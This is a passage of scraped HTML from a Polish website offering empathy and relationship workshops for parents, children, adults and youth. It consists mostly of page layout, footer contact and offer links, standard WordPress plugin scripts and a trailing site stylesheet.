swoje potrzeby;</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">jak reagować na krytykę, ocenę czy zarzuty, tak by nie generować konfliktów i nie czuć wyrzutów sumienia.</span></li></ul><p><b><i> </i></b></p><p> </p>						</div>
				</div>
				<div class="elementor-element elementor-element-b4ecc42 elementor-align-left elementor-widget elementor-widget-button" data-id="b4ecc42" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Szczegóły</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24a72c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24a72c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d4646d" data-id="2d4646d" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-196a46b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="196a46b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f12344e" data-id="f12344e" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="308" class="elementor elementor-308 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-40c0adf elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40c0adf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d3f41c" data-id="5d3f41c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3653e58 elementor-widget elementor-widget-heading" data-id="3653e58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kontakt</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7ee3962 elementor-widget elementor-widget-heading" data-id="7ee3962" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Małgorzata Zacharias</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-999b264 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="999b264" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://silarelacji.pl/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="http://www.silarelacji.pl">
				<i aria-hidden="true" class="fas fa-globe"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="http://www.silarelacji.pl" >
						strona internetowa					</a>
				</h3>
									<p class="elementor-icon-box-description">
						www.silarelacji.pl					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a0c424 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1a0c424" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="mailto:%20kontakt@silarelacji.pl">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="mailto:%20kontakt@silarelacji.pl" >
						email					</a>
				</h3>
									<p class="elementor-icon-box-description">
						kontakt@silarelacji.pl					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-316bcb0 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="316bcb0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="tel:%20501-504739">
				<i aria-hidden="true" class="fas fa-phone-square-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:%20501-504739" >
						telefon					</a>
				</h3>
									<p class="elementor-icon-box-description">
						+48 501-504-739					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b8d59c" data-id="0b8d59c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c14eb60 elementor-widget elementor-widget-heading" data-id="c14eb60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Szybkie linki</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9c925f4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c925f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://silarelacji.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://silarelacji.pl/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Strona główna</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://silarelacji.pl/o-mnie/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">O mnie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://silarelacji.pl/blog/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Aktualności/blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://silarelacji.pl/kontakt/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c4f8d1" data-id="4c4f8d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77371e0 elementor-widget elementor-widget-heading" data-id="77371e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Oferta</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fab14d3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fab14d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://silarelacji.pl/warsztaty-dla-rodzicow-i-wychowawcow/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Warsztaty dla rodziców i wychowawców</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://silarelacji.pl/warsztaty-dla-dzieci/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text"> Warsztaty dla dzieci</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://silarelacji.pl/warsztaty-dla-doroslych-i-mlodziezy-z-empatia-w-relacji/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text"> Warsztaty dla dorosłych i młodzieży – z empatią w relacji</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://silarelacji.pl/organizacja-eventow-strefa-dzieci/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Organizacja eventów STREFA DZIECI</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-377d133 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="377d133" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aa314e3" data-id="aa314e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c5fa5eb elementor-widget elementor-widget-heading" data-id="c5fa5eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kontakt</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cf3d034 elementor-widget elementor-widget-heading" data-id="cf3d034" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Małgorzata Zacharias</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e0a979d elementor-vertical-align-middle elementor-widget elementor-widget-icon-box" data-id="e0a979d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="http://www.silarelacji.pl" >
						strona internetowa					</a>
				</h3>
									<p class="elementor-icon-box-description">
						www.silarelacji.pl					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-54d81ef elementor-vertical-align-middle elementor-widget elementor-widget-icon-box" data-id="54d81ef" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="mailto:%20kontakt@silarelacji.pl" >
						email					</a>
				</h3>
									<p class="elementor-icon-box-description">
						kontakt@silarelacji.pl					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-53afefc elementor-vertical-align-middle elementor-widget elementor-widget-icon-box" data-id="53afefc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:%20501-504739" >
						telefon					</a>
				</h3>
									<p class="elementor-icon-box-description">
						+48 501-504-739					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de9b4bb" data-id="de9b4bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-666f698 elementor-widget elementor-widget-image" data-id="666f698" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://silarelacji.pl/wp-content/uploads/2022/05/sila-relacji-logo-black.png" title="siła relacji" alt="siła relacji" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-9a62d42 elementor-widget elementor-widget-heading" data-id="9a62d42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Szybkie linki</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee9b195 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee9b195" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://silarelacji.pl/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Strona główna</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://silarelacji.pl/o-mnie/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">O mnie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://silarelacji.pl/blog/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Aktualności/blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://silarelacji.pl/kontakt/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-efd4893" data-id="efd4893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-756a24e elementor-widget elementor-widget-heading" data-id="756a24e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Oferta</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-138e091 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="138e091" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://silarelacji.pl/warsztaty-dla-rodzicow-i-wychowawcow/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Warsztaty dla rodziców i wychowawców</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://silarelacji.pl/warsztaty-dla-dzieci/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text"> Warsztaty dla dzieci</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://silarelacji.pl/warsztaty-dla-doroslych-i-mlodziezy-z-empatia-w-relacji/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text"> Warsztaty dla dorosłych i młodzieży <br>– z empatią w relacji</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://silarelacji.pl/organizacja-eventow-strefa-dzieci/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Organizacja eventów STREFA DZIECI</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b604c5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b604c5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e592c5a" data-id="e592c5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c13f8f elementor-widget elementor-widget-heading" data-id="2c13f8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright  ©  2022 Siła relacji |  stworzono w ramach <a   href="https://varto.pl/" target="_blank"  rel="noopener">varto.pl</a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




		<!-- Memberships powered by Paid Memberships Pro v2.12.2. -->
			<script language="JavaScript"> 
		  jQuery(function(){
						jQuery(".wppttip").tipTip({defaultPosition:'right'});
					});
		 
		</script>
	<div class="gallery-slider-content"></div><link rel='stylesheet' id='tiptipcss-css' href='https://silarelacji.pl/wp-content/plugins/pricing-table-plus/css/site/tipTip.css?ver=6.1' media='all' />
<script src='https://silarelacji.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/silarelacji.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://silarelacji.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script src='https://silarelacji.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://silarelacji.pl/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://silarelacji.pl/wp-includes/js/wp-util.min.js?ver=6.1' id='wp-util-js'></script>
<script src='https://silarelacji.pl/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script src='https://silarelacji.pl/wp-content/plugins/wp-events-manager/inc/libraries//countdown/js/jquery.plugin.min.js?ver=6.1' id='wpems-countdown-plugin-js-js'></script>
<script id='wpems-countdown-js-js-extra'>
var WPEMS = {"gmt_offset":"0","current_time":"Feb 2, 2026 18:16:00 +0000","l18n":{"labels":["Lat","Miesi\u0119cy","Tygodni","Dni","Godziny","Minut","Sekund"],"labels1":["Rok","Miesi\u0105c","Tydzie\u0144","Dzie\u0144","Godzina","Minuta","Sekund"]},"ajaxurl":"https:\/\/silarelacji.pl\/wp-admin\/admin-ajax.php","something_wrong":"Wyst\u0105pi\u0142 b\u0142\u0105d","register_button":"59fcdc0c09"};
</script>
<script src='https://silarelacji.pl/wp-content/plugins/wp-events-manager/inc/libraries//countdown/js/jquery.countdown.min.js?ver=6.1' id='wpems-countdown-js-js'></script>
<script src='https://silarelacji.pl/wp-content/plugins/wp-events-manager/inc/libraries//owl-carousel/js/owl.carousel.min.js?ver=6.1' id='wpems-owl-carousel-js-js'></script>
<script src='https://silarelacji.pl/wp-content/plugins/wp-events-manager/inc/libraries//magnific-popup/js/jquery.magnific-popup.min.js?ver=2.1.8' id='wpems-magnific-popup-js-js'></script>
<script src='https://silarelacji.pl/wp-content/plugins/wp-events-manager/assets//js/frontend/events.min.js?ver=6.1' id='wpems-frontend-js-js'></script>
<script src='https://silarelacji.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"b8aaee6534","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/silarelacji.pl\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"1e381e3ea3"};
</script>
<script src='https://silarelacji.pl/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.5' id='oceanwp-main-js'></script>
<script src='https://silarelacji.pl/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.5' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://silarelacji.pl/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.3.5' id='oceanwp-drop-down-search-js'></script>
<script src='https://silarelacji.pl/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.5' id='ow-magnific-popup-js'></script>
<script src='https://silarelacji.pl/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.5' id='oceanwp-lightbox-js'></script>
<script src='https://silarelacji.pl/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.5' id='ow-flickity-js'></script>
<script src='https://silarelacji.pl/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.5' id='oceanwp-slider-js'></script>
<script src='https://silarelacji.pl/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.5' id='oceanwp-scroll-effect-js'></script>
<script src='https://silarelacji.pl/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.5' id='oceanwp-scroll-top-js'></script>
<script src='https://silarelacji.pl/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.5' id='oceanwp-select-js'></script>
<script src='https://silarelacji.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://silarelacji.pl/wp-content/plugins/pricing-table-plus/js/site/jquery.tipTip.minified.js?ver=6.1' id='tiptipjs-js'></script>
<script src='https://silarelacji.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://silarelacji.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.2' id='elementor-webpack-runtime-js'></script>
<script src='https://silarelacji.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.2' id='elementor-frontend-modules-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/silarelacji.pl\/wp-admin\/admin-ajax.php","nonce":"1a902c44a5","urls":{"assets":"https:\/\/silarelacji.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/silarelacji.pl\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/silarelacji.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://silarelacji.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1' id='elementor-pro-frontend-js'></script>
<script src='https://silarelacji.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.15.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/silarelacji.pl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":221,"title":"Warsztaty%20dla%20doros%C5%82ych%20i%20m%C5%82odzie%C5%BCy%20%E2%80%93%20Z%20empati%C4%85%20w%20relacji%20%E2%80%93%20Si%C5%82a%20Relacji","excerpt":"","featuredImage":false}};
</script>
<script src='https://silarelacji.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.2' id='elementor-frontend-js'></script>
<script src='https://silarelacji.pl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.1' id='pro-elements-handlers-js'></script>
<script src='https://silarelacji.pl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.1' id='e-sticky-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://silarelacji.pl/wp-content/uploads/elementor/css/post-11.css?ver=1692042884
body_size: 942
content:
.elementor-kit-11{--e-global-color-primary:#FFCC00;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#F1F1F145;--e-global-color-c333174:#FFFFFF;--e-global-color-ec6fb61:#20A8F6;--e-global-color-8cc140d:#20A8F6;--e-global-color-e510172:#FFFFFFEB;--e-global-color-8db000d:#FFFFFF;--e-global-typography-primary-font-family:"Sora";--e-global-typography-primary-font-weight:bold;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.6em;--e-global-typography-accent-font-family:"Sora";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:500;--e-global-typography-00b72c4-font-family:"Sora";--e-global-typography-00b72c4-font-size:64px;--e-global-typography-00b72c4-font-weight:bold;--e-global-typography-00b72c4-text-transform:capitalize;--e-global-typography-00b72c4-line-height:1.2em;--e-global-typography-bd7381d-font-family:"Sora";--e-global-typography-bd7381d-font-size:48px;--e-global-typography-bd7381d-font-weight:bold;--e-global-typography-bd7381d-text-transform:capitalize;--e-global-typography-bd7381d-line-height:1.2em;--e-global-typography-0fc9ef6-font-family:"Sora";--e-global-typography-0fc9ef6-font-size:36px;--e-global-typography-0fc9ef6-font-weight:bold;--e-global-typography-0fc9ef6-text-transform:capitalize;--e-global-typography-0fc9ef6-line-height:1.2em;--e-global-typography-d010e20-font-family:"Sora";--e-global-typography-d010e20-font-size:32px;--e-global-typography-d010e20-font-weight:bold;--e-global-typography-d010e20-text-transform:capitalize;--e-global-typography-d010e20-line-height:1.2em;--e-global-typography-62e4ffa-font-family:"Sora";--e-global-typography-62e4ffa-font-size:24px;--e-global-typography-62e4ffa-font-weight:bold;--e-global-typography-62e4ffa-text-transform:capitalize;--e-global-typography-62e4ffa-line-height:1.2em;--e-global-typography-0442d16-font-family:"Poppins";--e-global-typography-0442d16-font-size:18px;--e-global-typography-0442d16-font-weight:600;--e-global-typography-0442d16-text-transform:uppercase;--e-global-typography-0442d16-line-height:1.1em;--e-global-typography-0442d16-letter-spacing:1px;--e-global-typography-e0a63eb-font-size:43px;--e-global-typography-e0a63eb-text-transform:none;--e-global-typography-58b0cfe-font-family:"Sora";--e-global-typography-58b0cfe-font-size:12px;--e-global-typography-58b0cfe-font-weight:400;--e-global-typography-58b0cfe-text-transform:none;--e-global-typography-58b0cfe-letter-spacing:0.2px;--e-global-typography-ed0b5cd-font-family:"Sora";--e-global-typography-ed0b5cd-font-size:12px;--e-global-typography-ed0b5cd-font-weight:400;--e-global-typography-ed0b5cd-text-transform:none;--e-global-typography-ed0b5cd-letter-spacing:0.2px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-11 h1{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-00b72c4-font-family 